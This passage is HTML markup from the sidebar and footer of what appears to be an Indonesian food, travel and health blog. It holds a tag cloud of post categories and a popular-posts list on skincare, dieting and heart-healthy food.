<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhSM0Ez-Mgyybd1cU4F7GS4PV_ATBqo8dxAlZTKx3Zo-olAcDTOTJ5uiFpbjkrPjebS4DrK10UAy7yRWcU4Rgtn3yW2JgtbCbU5TXUavz_Uy-Pnhwfx8E_hJ3kiDFJzVHnrVliGN1N1Knpxp6OxA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6yq5ERjx38HEbvmuhaLL0dhL39vz5gZMvFQJRfIiR52YT382RM8KAYLI67pJScxSpTOaq_nXjYYbvT9h98-Ox6j6rcPn_UTG4c836CgTxdU6NVYS_5UQ_3O1-Oh8CUBSUXUbpLXcfSTSiQHAw5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzTOS6eGQefHtVm9f4_3agWWpCZYbZAX37n7j42xaF_MSQHvQUt9Po5QgXcsCj8dynOPBWYvyi-Z-2XxWT_p55ndWUBe6vU1CESgjrCD03_OITd6rpfiJYIxwZdXR-PGudto1Gq5htelsr4BqC=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1QiMAJjVKJC3nS-FhJ8a-ySZfKlnt809_Qy3AmbIvDZ5pxlcXjL_CB5MSQRp0dfddStj2-8JOTluyqbUhPKGRB5LRC0iSVal-I-6GMMhGzC2r7TE5-E43ohNnaw1en36PAsOZovCMu-w-7LxI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx18obJj4y_aiBxMik_eDnjjJaLfVEt8dTxb-37uBuW3bhZBuOPfW8HqDOVQIAr0hKblQHaWzcbb6bcmoThHhGJ5h3oDjNv_mR3L_pBLDMGet3EZPB_XgPkqCn8SRpI6Hwz0DKIseFDeve_SufAA=w72-h72-p-k-no-nu'/>
</a>
</div>
